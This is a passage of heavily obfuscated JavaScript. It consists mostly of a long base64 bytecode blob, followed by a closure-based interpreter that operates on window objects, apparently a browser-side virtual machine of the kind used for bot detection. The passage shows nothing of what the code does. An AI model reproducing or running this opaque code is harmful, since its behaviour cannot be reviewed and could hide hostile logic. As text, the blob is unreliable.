ase64]/[base64]/[base64]/[base64]/[base64]/gESALMCGAI7BKcAswKJARgCGAKHCLMCswL+ARgC/gFpAbMCaQGAAv4B/gGpAWkBaQHvAP4B7wC6AGkBugDCAO8AwgASALoAugAWAbQA7wDUCLoAaQESAO8A7wA8BEUCqQESAO8A7wAsATMB/gE2A+8A7wCpAf4BqQFpAe8A7wASAKkBaQE3AjcBqQE7BWkB/gHNA6kBqQESAP4B/gESAEYCGAIZAkYBgAL9AhgCGAL+AYAC/gGpARgCqQHvAP4B7wASAKkBqQG1BKcA/gHfAakBqQESAP4B3wE4AZMBkwFPA98B3wGpAZMBkwESAN8BqQEsAQoD3wESAKkB/gE2A8MAGAIwBP4B/gHfARgC3wESAP4B/[base64]/ArMFGAIeA8MBwwGTARgCkwESAMMBwwF9BXsCGAISAMMBwwE3BMUAgAJKAsMBwwEYAoACGAISAMMBwwHNAJEKgAJpA8MBwwEYAoACGAKTAcMBkwESABgCwwE3AjUBGAISAMMBwwH/[base64]/[base64]/[base64]/[base64]/[base64]/MEMgOEBScCPQPvAjID7wLHAT0DxwFxAe8CcQHeAscBxwG5AXEBcQESAMcBuQESAEsBxwFYAawE3gK5AccBuQESAN4CxwFTAfgA3gISAMcBxwEmBsMA7wLSAscBMgPeAu8C3gK5ATIDuQESAN4C3gI4AbMBswGvDd4C3gISALMBswF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gFJAdoB2gHhAf4B4QF3AdoBdwFmAeEBZgFAAXcBQAESAGYBZgG7AEoBdwESAGYBZgE7BPgA2gF3AWYBdwESANoB2gE2A0oB4QESAdoB2gE3B+EB4QF3AdoBdwESAOEB2gH/AqcA4QESANoB/gGMBS0BLQHhAf4B4QESAC0BLQEpAW0D/gESAC0BLQFaAnYFBQL+AS0BLQHhAQUC4QF3AS0BLQESAOEBdwGEBRoC4QESAHcBdwHSAlcC/gHhAXcBdwESAP4B4QGXCtIA0gB3AeEBdwESANIA0gD8AvgA4QESANIA0gAlAhcB/gGxANIA0gDhAf4B4QESANIA0gASAAID/[base64]/AUABPwHSAAMB0gASAD8BAwHvBF8LPwESAAMBAwH8AgYGQAHbAQMBAwE/AUABPwESAAMBAwESAFkBQAH9AlYBQQEDAUABQAESAEEBQQGBBbcCQwGzAEEBQQGsDEMBQwFAAUEBQAE/AUMBPwESAEABQAESASIIQQEVA0ABQAESAEEBQQExAtoAQwEeAkEBVgHvC0MBQwFAAVYBQAESAEMBQwH2Al8CVgESAEMBQwG+ACYDWQFWAUMBQwESAFkBVgESANQBWQGzAGQDdwFWAVkBVgFDAXcBQwFAAVYBQAE/AUMBPwHSAEAB0gASAD8BPwESALMBQAE/AZkKPwESAEABQAGmAE4BQwEpAUABQAHHA0MBQwE/AUABPwESAEMBQAHNAEYBQwESAEABQAEsAWIBVgFDAUABQAESAFYBVgEOAUgCWQESAFYBVgHxArUKYgFZAVYBVgFAAWIBQAE/AVYBPwESAEABQAE8BFsBVgFaAkABWQGcAVYBVgESAFkBWQE3BEYBYgHoAlkBWQHGAWIBYgFWAVkBVgESAGIBWQHSAmEBYQEOB1kBWQESAGEBYQFTATcBYgESAGEBYQFaAtoAdwEeAmEBYQFiAXcBYgFZAWEBWQFWAWIBVgE/AVkBPwESAFYBVgFdAdIIWQESAFYBVgEqAUUCXQESAFYBVgGJAVoBWgFdAVYBVgFZAVoBWQESAFYBVgH/Ag8BWgESAFYBXQE7BFUCYQH2Al0BXQFaAWEBYQESAF0BXQEsAToEYgESAF0BXQESATYCdwFiAV0BXQFhAXcBYQFZAV0BWQESAGEBXQG4AvwMYQGpDV0BXQESAGEBYQElAvQCdwESAGEBYQF/AjoBnAG4AmEBYQF3AZwBdwFdAWEBXQESAHcBYQEyAdsJdwHDAmEBYQESAHcBdwEsATgCnAFKAncBdwETA5wBnAFhAXcBYQFdAZwBXQFZAWEBWQE/AV0BPwHSAFkB0gCjAD8BowASANIA0gC+APICPwESANIA0gApASgCWQE/AdIAPwESAFkBWQHHBVkDXQFgBVkBWQFSB10BXQE/AVkBPwESAF0BWQESAMQBXQE7BVQHYQFZAV0BWQESAGEBXQE6AnICYQE6Al0BXQGKAmEBYQFZAV0BWQE/AWEBPwESAFkBWQEyATUBXQESAFkBYQFdAcQKdwESAGEBYQESAOIJnAG1BEwCrQFhAZwBYQF3Aa0BdwESAGEBYQFUARMCnAE8BGEBYQHtBZwBnAESAGEBYQGMBQoDrQGzAGEBYQHhCK0BrQGcAWEBYQF3Aa0BdwE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ANUAvwDCANYAwgASAL8AvwASAFkJ1QBYAWQG1gC/ANUAvwASANYA1QB9BRcB1gASANUA1QCzADME1wBaAtUA3wDWANcA1gC/AN8AvwASANYA1gDtASsB1wASANYA1gCxAGsC3wDXANYA1gASAN8A1wASAOIB3wD2AvME4gAxAt8A5gDXAOIA1wDWAOYA1gC/ANcAvwDCANYAwgASAL8AvwASAJ4B1gC+ABoC1wC/ANYAvwASANcA1gDyAPQC1wAqAtYA1gDWA9cA1wC/ANYAvwASANcA1gAlAjcB1wASANYA1gC+ANYM4gDXANYA1gASAOIA1wBaArQA4gAlAtcA1wDhAuIA4gDWANcA1gC/AOIAvwASANYA1gASAEkF1wBUAaYC4gDWANcA1gASAOIA1wCJAb0C4gCZA9cA1wDWAOIA1gASANcA1wCfAKkB4gB5AtcA1wASAOIA4gDzAkUC5gASAOIA6gA7BPUB7wDmAOoA5gDXAO8A1wDWAOYA1gC/ANcAvwDCANYAwgASAL8AvwBKAkYB1gDuAr8AvwASANYA1gA7BPME1wASANYA1gA8BEEB5gDXANYA1gC/AOYAvwASANYA1gASAOcJ1wD8ApEA5gCMBdcA1wDWAOYA1gASANcA1wASAGgJ5gCJAVkD6gAlAuYA5gDXAOoA1wDWAOYA1gC/ANcAvwASANYA1gAsAWsD1wADAdYA1gASANcA1wAWAfoC5gASANcA6gAOATwB7wDmAOoA5gDWAO8A1gASAOYA5gA6AjcB6gASAOYA5gBYAc0B7wDqAOYA5gASAO8A6gAeAjoD7wA7BeoA6gBQC+8A7wDmAOoA5gDWAO8A1gC/[base64]/AvME8QDtAe8A7wBFA/EA8QDqAO8A6gASAPEA7wAVAgwC8QCACO8A7wASAPEA8QASADwC9ADSAvMEAwGzAPQA9ADxAAMB8QDvAPQA7wDqAPEA6gDWAO8A1gC/AOoAvwDCANYAwgASAL8AvwDwAgEI1gASAL8AvwAWAdEB6gDpAb8AvwDWAOoA1gASAL8AvwDNALoB6gBcAb8AvwASAOoA6gDHBfUA7wApAeoA6gBsA+8A7wC/AOoAvwDWAO8A1gASAL8AvwBaAvoA6gASAL8AvwAZAqgA7wA8BL8AvwDqAO8A6gASAL8AvwB/AvkL7wAAB78AvwDqAO8A6gASAL8AvwC4AoQB7wABB78AvwASAO8A7wBYAfIC8QASAO8A7wAwBJAB9ADxAO8A7wC/[base64]/[base64]/QA9AASAAMBAwESAPYGBwH/[base64]/AOoAvwDCANYAwgASAL8AvwAuAmYB1gASAL8AvwASAI0B6gAxAuIA4gC/AOoAvwDWAOIA1gASAL8AvwA8BA8B4gASAL8AvwBaAlkB6gDiAL8AvwASAOoA4gCxAFMD6gAPA+IA4gC/AOoAvwDWAOIA1gASAL8AvwDnAlYB4gBCA78AvwASAOIA4gASAMgC6gCxAHsCBwE2A+oA6gDiAAcBBwG/AOoAvwASAAcB6gASACsJBwGBBTgCCQGzAAcBBwHqAAkB6gASAAcBBwExAs0ECQESAAcBCwHnAgwCDAEJAQsBCQHqAAwB6gC/AAkBvwDWAOoA1gASAL8AvwDzAk8M6gDEA78AvwASAOoA6gASAD0CCQG1BLADCwHqAAkB6gC/AAsBvwASAOoA6gASALoAugBJARcBCQFgA7oAugDqAAkB6gASALoAugA2A0gBCQEsAroAugDqAAkB6gC/ALoAugASAOoAvwB6AhYC6gASAL8AvwC1BNoBCQHqAL8AvwASAAkBCQH2AjoBCwESAAkBCQGMBcMADAGMBQkBCQELAQwBCwG/AAkBvwASAAsBCQG1BNACCwESAAkBCQHnAhgDDAELAQkBCQESAAwBCwE4AckDDAGBAgsBCwEJAQwBCQG/[base64]/[base64]/[base64]/AhcBGAESABUBFQEVAiYCIgH/[base64]/[base64]/MAMQESADABMAGBBdACOwFUATABPAExATsBMQEvATwBLwESADEBMQGBBUYBOwESADEBMQE2A7QAPAF/[base64]/ArkDQQFSAj8BPwE8AUEBPAE7AT8BOwHiADwB4gASADsBOwHyAHsCPAESADsBOwH/ArwAPwEVAjsBOwE8AT8BPAESADsBOwESAFYCPwESAekDQQE7AT8BPwE8AUEBPAESAD8BPwHxAqcCQQG6Cj8BPwESAEEBQQG4At8BSAHWAEEB1gA/AUgBPwE8AdYA1gASAD8BPAESAMoBPwGzACYCQQF7Az8BPwE8AUEBPAESAD8BPwHoAvUAQQEOAT8BPwGoAUEBQQE8AT8BPAESAEEBPwEZAqcAQQESAD8BPwHNANcDSAFBAT8BPwESAEgBQQHSAqcASAESAEEBQQEWAQ0BDQFIAUEBQQE/AQ0BDQE8AUEBPAHWAA0B1gDiADwB4gASANYA1gASAE0BDQHWALEK1gASAA0BDQHSAvQCPAESAA0BDQFUAYwCPwE8AQ0BDQHWAD8B1gASAA0BDQH/AvUAPAE3BA0BDQG2AjwBPAESAA0BDQHSAlkDPwH2Ag0BDQFeAT8BPwE8AQ0BDQHWAD8B1gASAA0BDQF/AhYCPAESAA0BPwHzAo4CQQE8AT8BPAESAEEBPwE8BGICQQESAD8BPwGzAAQCSAFBAT8BPwE8AUgBPAESAD8BPwFYAaoDQQF6AT8BPwESAEEBQQE2A9ACSAH/AkEBSwHJAUgBSAE/AUsBPwE8AUgBPAHWAD8B1gASADwBPAHyACsBPwESADwBPAHHBbIAsgA/ATwBPAESALIAsgB9BTMEPwESALIAsgDxAgoDSAEsAbIAsgA/AUgBPwE8AbIAsgASAD8BPAGmAPcA9wCUATwBPAESAPcA9wB/[base64]/AnIC9wASAOIA4gD/[base64]/AqgATQESAEgBSAFaAgYDTwFNAUgBSAFMAU8BTAEmAUgBJgHWAEwB1gCyACYBsgASANYA1gAWAXsCJgESANYA1gAmAbcBJgESANYA1gASAIMBSAESAY8CTAHWAEgB1gAmAUwBJgESANYA1gBgBWsBSAHWBNYA1gASAEgBSAGxAK0ArQA/[base64]/[base64]/[base64]/[base64]/AAEBvwASAK0ArQASACcCAQEyAdcBCwGtAAEBrQASAAsBAQGxAHIBCwFmAgEBAQGtAAsBrQASAAEBAQExAsUCCwFMBgEBAQESAAsBCwHSAtoAGgESAAsBCwHnAooDHgEaAQsBCwEBAR4BAQGtAAsBrQASAAEBAQESAOsBCwE3AroAugABAQsBAQESALoAugD/AuYBCwEzA7oAugABAQsBAQESALoAugC7AJ0BCwGdBLoAugASAAsBCwH2AsUAGgESAAsBHgGmABwCJgEaAR4BGgG6ACYBugABARoBAQGtALoArQC/AAEBugCPAK0AjwASALoArQC0ARgBugASAK0ArQCxAKcAvwASAK0ArQBgBVkCAQG/AK0ArQC6AAEBugASAK0ArQDtAe4AvwCQAq0ArQASAL8AvwBgAzkB7gDzAr8AvwC/Au4A7gCtAL8ArQC6AO4AugASAK0ArQASAGINvwCfAC8C7gCtAL8ArQASAO4AvwAOAa4A7gASAL8AvwCmABkJAQHuAL8AvwCtAAEBrQASAL8AvwA3AvME7gASAL8AvwC1BCUDAQHuAL8AvwASAAEB7gAqAawEAQESAO4A7gDzAnkBGAEBAe4A7gC/[base64]/AOMAvwASAO4A4wC4AjsC7gCJAeMA4wAqCO4A7gASAOMA4wCWBCYCAQESAOMA4wAwBNACGAFKAuMA4wABARgBAQHuAOMA4wC/AAEBvwCtAOMArQC6AL8AugASAK0ArQASAOQAvwBJAfME4wCtAL8ArQASAOMAvwA8BCME4wAiAb8AvwCtAOMArQASAL8AvwASAG4I4wBYAd8A3wC/AOMAvwASAN8A3wB7AxoC4wASAN8A3wC1BC4J5ADjAN8A3wC/AOQAvwCtAN8ArQASAL8AvwASAAcB3wDtAb4F4wC/AN8AvwASAOMA3wASAKQK4wB/AhEC5ADfAOMA3wC/AOQAvwASAN8A3wA6AnsC4wASAN8A3wDzAg4D5ADjAN8A3wASAOQA4wAWAcEB5ADxAOMA4wDfAOQA3wC/AOMAvwCtAN8ArQASAL8AvwA6An4N3wBRAb8AvwASAN8A3wB6AjMB4wC+AN8A5ABECOMA4wC/AOQAvwASAOMA4wA7BVUI5AD6AeMA4wASAOQA5AAyAcUA7gASAOQA5ABVAZEA8QDtAeQAAQHuAPEA7gDjAAEB4wC/AO4AvwASAOMA4wASAMcK7gAqAkoB8QB6Au4A7gDjAPEA4wASAO4A7gASAJUC8QAeArQCAQHuAPEA7gDjAAEB4wASAO4A7gASAKgN8QAqApwBAQHuAPEA7gASAAEB8QCBBacAAQESAPEA8QCWBJMCBwEBAfEA8QDuAAcB7gDjAPEA4wC/AO4AvwCtAOMArQC6AL8AugCPAK0AjwASALoArQDnCsQCugASAK0ArQASAD8CvwAZAvoA4wDzAr8AvwCtAOMArQC6AL8AugASAK0ArQDoAg8BvwASAK0ArQAmBkoB4wCEBa0ArQC/AOMAvwASAK0ArQAmBnUD4wCjBa0ArQC/AOMAvwC6AK0ArQASAL8AugBUAqwEvwASALoAugCmAJEA4wAyBLoAugC/AOMAvwASALoAugA3AkIB4wDIAboAugC/AOMAvwASALoAugASANYJ4wC+AKAB7gC6AOMAugASAO4A4wAeAsMA7gASAOMA4wAWAQcH8QDuAOMA4wC6APEAugC/AOMAvwCtALoArQASAL8AugApAQ8BvwASALoAugA3BDME4wCxALoAugC/AOMAvwASALoAugASAH0B4wD2Ao8D7gC6AOMAugC/AO4AvwASALoAugAqAqgA4wASALoAugDyAF4F7gDjALoAugASAO4A4wA7BXsC7gASAOMA4wD2AhQB8QDuAOMA4wC6APEAugC/AOMAvwASALoAugA4AZUA4wAZAroAugC7DOMA4wASALoAugASAOQA5ADNABQD7gC6AOQAugDjAO4A4wASALoAugASAO8A5AA7BNcC7gC6AOQAugASAO4A5AASANcA1wD/AqIF7gDkANcA1wC6AO4AugDjANcA1wC/ALoAugCtANcArQASALoAugD8AlUCvwASALoAugA6Am0D1wC/ALoAugASANcAvwASALoC1wBgAxID4wC/ANcAvwC6AOMAugASAL8AvwAOAVEC1wASAL8AvwAZAnsC4wD/Ar8AvwDXAOMA1wASAL8AvwB/AvMA4wAxAr8AvwDqAOMA4wDXAL8AvwC6AOMAugASAL8AvwAWAToB1wAOAb8AvwBLAdcA1wASAL8AvwC1BJsB4wChAb8AvwDXAOMA1wASAL8AvwCBBVsB4wASAL8AvwASAUYF5ADjAL8AvwASAOQA4wA8BDwC5ABLAeMA4wC/AOQAvwDXAOMA1wC6AL8AugASANcAvwASAM4F1wDoAmsH4wC/ANcAvwASAOMA1wAqAcUA4wASANcA1wA3AqcG5ADjANcA1wC/AOQAvwASANcA1wA8BEYB4wASANcA1wAxAvgA5AApAdcA1wDjAOQA4wASANcA1wA7BUUH5AAuAdcA1wDjAOQA4wC/ANcAvwASAOMA1wCBBcsC4wASANcA1wDjAIMF4wASANcA1wC7AA8B5AAqAtcA6gBnAeQA5ADjAOoA4wASAOQA5AAwBH4C6gA7BeQA5ADhBOoA6gASAOQA5ACfAAsB7gCaAeQA5ADqAO4A6gDjAOQA4wC/AOoAvwC6AOMAugCtAL8ArQASALoAugBgBfMAvwASALoAugA4AV8C4wC/ALoAugASAOMAvwAlApUA4wASAL8AvwCzADEB5ADjAL8AvwC6AOQAugASAL8AvwA8BDoE5AASAL8AvwD/AmIC6gBTAb8AvwDkAOoA5AASAL8AvwCMBRwB6gCJAb8AvwCjBeoA6gDkAL8AvwC6AOoAugASAL8AvwDtAa8C5AAuBr8AvwASAOQA5AC4Ak4B6gASAOQA5ACWBF8C7gBUAeQA5ADqAO4A6gC/AOQAvwASAOoA5ACMBfME6gASAOQA5AC+ADkO7gDqAOQA5AASAO4A6gCxADoB7gASAOoA6gApAWMB7wDuAOoA6gDkAO8A5AC/[base64]/kCrgASAK0ArQAxAhMCsgASAK0ArQA2AxoCugCmAK0ArQCyALoAsgCuAK0ArQASALIArgAOAWICsgASAK4ArgDnAvQAugCyAK4ArgASALoAsgAyAXsCugASALIAsgAWAZUA0gB/ArIAsgC6ANIAugCuALIArgCtALoArQASAK4ArgCMBdACsgASAK4ArgD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ap4KrgCoAK0AqACmAK4ApgCnAKgApwASAKYApgASAHwHqAA7BCsBrQD8AqgAqACmAK0ApgASAKgAqAAyBDcBrQBUAagAqAB0Ba0ArQCmAKgApgASAK0AqAB/[base64]/ArkArQBHAqgAqACnAK0ApwASAKgAqAAmBlsCrQASAKgAqAD/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return 